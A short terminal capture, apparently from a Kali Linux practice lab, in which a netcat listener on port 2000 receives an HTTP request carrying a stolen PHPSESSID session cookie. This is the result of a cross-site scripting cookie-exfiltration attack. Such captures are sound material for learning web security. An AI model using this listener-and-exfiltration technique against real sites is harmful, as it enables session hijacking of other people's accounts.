 ┌──(kali㉿kali)-[~]
└─$ nc -l -p 2000
GET /security=low;%20PHPSESSID=e2031d7edabbf8c42289473bff4f82c0 HTTP/1.1
Host: localhost:2000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: http://192.168.1.24
Connection: keep-alive
Referer: http://192.168.1.24/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site